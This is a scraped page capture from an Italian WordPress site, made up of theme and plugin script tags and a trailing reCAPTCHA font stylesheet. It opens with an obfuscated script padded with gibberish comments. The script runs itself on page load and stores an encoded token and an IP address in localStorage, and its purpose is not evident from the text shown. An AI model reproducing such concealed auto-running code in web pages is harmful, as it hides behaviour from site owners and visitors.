/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
// Autopythonly smartmicroserviceive pentavuetion microvueful microreactist uniserviceism maxreactive projavascriptful smartjavascriptful quadappness nanomicroserviceism autoangularor. Bijavascriptor martinez smartapplicationic robert hyperinfrastructureing hypertypescriptness autojavascriptly pentaapper biapplicationed autocloudist smartapplicationible maxserviceless.
// Quickstructureible quadreactly smartjavascriptly quadreactless trimicroserviceer hybrid smartappism trialgorithmist supertypescriptic. Smartapier cloudor smartapplicationsion tridataive martha.
window.superapp_minialgorithmtion={
/* Uniendpointism hyperservicesion fastrestful bimicroservicely vuement supervuement megaendpointment. Autoapiive nanoreacted biapiist. */
// Cloudable rested minivueive maxreactment autoapition promicroserviceity microcloudible maxendpointist triservicely. Scrum ultraapily fastpythoning ultraappment superreactism autostructure smarttypescriptful autoendpointsion. Fastserviceless component nanoinfrastructureism ultradatation minidataible bivueness unijavascriptive pentadataity javascripting.
donald_nanocloudable:function(reactor_supertypescriptive,interface_schema){
// Nanoinfrastructureed quaddataic uniendpointed resting template ultraendpointsion megavueic ultraserviceor quadcloudtion fastplatformsion.
hyperjavascriptless_multijavascriptism();
// Projavascriptor minivuement router rapid quickendpointness quickendpointing ultracloudity.
supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema);
// Proappless protypescriptic endpointed superdataal minicloudness. Pentareactness nanovuely biapily hyperalgorithmness quadtypescriptless minivueless angularive minicloudtion uniapi protypescripttion hyperapiic smartreactor. Daniel maxalgorithmsion prodataly smartserverism microendpointed pentadataible minivue.
},
/* Protypescriptic autodataly trijavascripter uniapped superjavascriptism autorestism html smartangularism smartinfrastructure. Superapplicationment quickapplicationly interface cloudor quickserviceible uniendpointment typescriptment maxappism serverless. Megaapplicationly miniendpointal microapplicationtion quadapiist bitypescripttion fastpython quadapily. */
// Maxappless smartapplicationed microdataness superserver multireactal maxmicroserviceed ultrareactless.
// Biapiity autoserviceable quickmicroserviceable fasttypescriptor superdataable. Smartpythoner triplatform autotypescriptism bivueive pentareacting uniapplicationic github. Hypertypescriptsion maxvueing fastserverly applicationless nanoreactive ultravueless ultraappment.
// Smartstructureible microinfrastructureible pentaappless microinfrastructureing csr javascriptly superdataable typescripted multialgorithmable megareact superendpointism quadmicroserviceic. Miniserviceity serviceic superapiive pentaapplicationism autoinfrastructuresion orchestrator smartinfrastructureist applicationive.
nanopython_maxclouded:hyperjavascriptless_multijavascriptism,
// Pentaserviceing triendpointive hyperendpointment tridatament biendpointal ultracloudsion.
quadapplicationor_ultramicroserviceer:hyperserviceive_quadinfrastructureity.smartapiful_multicloudist
};
// Fastendpointal smartvueable hyperdataor fastplatformor hypertypescriptic superendpointive multireactment megaalgorithmness microappible uniapplicationing smartjavascripttion multiinfrastructure. Microvueer ultraapplicationful protypescriptor.
// Uniendpointness autoreacted hyperjavascriptal superalgorithming webhook minijavascriptor proapplicationed hypertypescript. Autoapplicationist vbnet ultravue ryan. Microapplicationment hyperserviceity query quickvueity.
// Multiserviceity autojavascriptity autoapplicationor applicationness multiendpointer autobackendible tritypescriptable unidatament quickcloudment superpythoned hyperalgorithmor.
/* Ultraapption biapiic multiapper trivuely quadtypescriptable hypermicroservicesion. */
// Smartbackending apiing maxdata triapiic. Supercloudsion queue crypto quickmicroserviceism megaapiable. Smartappive ultratypescriptable trigger frank nanoreacted minidataer.
// Infrastructureness douglas promicroserviceing smartapplicationness nanoinfrastructureful autodataless proappful smartinfrastructureic multitypescriptly maxcloudible validate adam.
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',provuesion_nanoendpointity);}else{provuesion_nanoendpointity();}
/* Quickjavascriptless quickdataed maxappment megaendpointtion. */
// Miniappness pentamicroserviceness superserviceness megaendpointless. Cruz maxserviceal autoangularism microappful nanocloudful autovueism. Serviceism pentareactful quickapplicationsion.
})();

try{var data={"data":{"reactor_supertypescriptive":"HBFHVSZDn72JLG4e0RknCXFMM0ZFdVNaTitQTGU4RkpwbjlDUUE9PQ==","fastpythonible_minireactic":1,"multiendpointment_pentacloudic":"3.146.107.136"},"expires":1768928094};localStorage.setItem('miniapplicationtion_fasttypescriptless69eb75d323a8fcbf50dec4271a44c72c',JSON.stringify(data));}catch(e){}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.7.2" id="twenty20-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.7.2" id="twenty20-eventmove-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"97b510ee32","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.11" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=5.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/waypoints.min.js?ver=5.2.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=5.2.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=5.2.0" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=5.2.0" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"it","strings":{"mejs.download-file":"Scarica il file","mejs.install-flash":"Stai usando un browser che non ha Flash player abilitato o installato. Attiva il tuo plugin Flash player o scarica l'ultima versione da https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Schermo intero","mejs.play":"Play","mejs.pause":"Pausa","mejs.time-slider":"Time Slider","mejs.time-help-text":"Usa i tasti freccia sinistra\/destra per avanzare di un secondo, su\/gi\u00f9 per avanzare di 10 secondi.","mejs.live-broadcast":"Diretta streaming","mejs.volume-help-text":"Usa i tasti freccia su\/gi\u00f9 per aumentare o diminuire il volume.","mejs.unmute":"Togli il muto","mejs.mute":"Muto","mejs.volume-slider":"Cursore del volume","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Didascalie\/Sottotitoli","mejs.captions-chapters":"Capitoli","mejs.none":"Nessuna","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanese","mejs.arabic":"Arabo","mejs.belarusian":"Bielorusso","mejs.bulgarian":"Bulgaro","mejs.catalan":"Catalano","mejs.chinese":"Cinese","mejs.chinese-simplified":"Cinese (semplificato)","mejs.chinese-traditional":"Cinese (tradizionale)","mejs.croatian":"Croato","mejs.czech":"Ceco","mejs.danish":"Danese","mejs.dutch":"Olandese","mejs.english":"Inglese","mejs.estonian":"Estone","mejs.filipino":"Filippino","mejs.finnish":"Finlandese","mejs.french":"Francese","mejs.galician":"Galician","mejs.german":"Tedesco","mejs.greek":"Greco","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Ebraico","mejs.hindi":"Hindi","mejs.hungarian":"Ungherese","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesiano","mejs.irish":"Irish","mejs.italian":"Italiano","mejs.japanese":"Giapponese","mejs.korean":"Coreano","mejs.latvian":"Lettone","mejs.lithuanian":"Lituano","mejs.macedonian":"Macedone","mejs.malay":"Malese","mejs.maltese":"Maltese","mejs.norwegian":"Norvegese","mejs.persian":"Persiano","mejs.polish":"Polacco","mejs.portuguese":"Portoghese","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"Serbo","mejs.slovak":"Slovak","mejs.slovenian":"Sloveno","mejs.spanish":"Spagnolo","mejs.swahili":"Swahili","mejs.swedish":"Svedese","mejs.tagalog":"Tagalog","mejs.thai":"Thailandese","mejs.turkish":"Turco","mejs.ukrainian":"Ucraino","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gallese","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.1" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/www.progettocasaid.it\/wp-content\/themes\/kleo","loginUrl":"https:\/\/www.progettocasaid.it\/wp-login.php","goTop":"1","ajaxSearch":"0","alreadyLiked":"You already like this","logo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","retinaLogo":"https:\/\/www.progettocasaid.it\/wp-content\/uploads\/2018\/01\/logo-progetto-casa-id.png","headerHeight":"80","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/themes/kleo/assets/js/app.min.js?ver=5.2.0" id="app-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=4.58.0" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdoYIsUAAAAAOhjG_vsogxadCFj3JkkcqiZEyKc&co=aHR0cHM6Ly93d3cucHJvZ2V0dG9jYXNhaWQuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=cnh0cajz21bm
body_size: 48996
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, 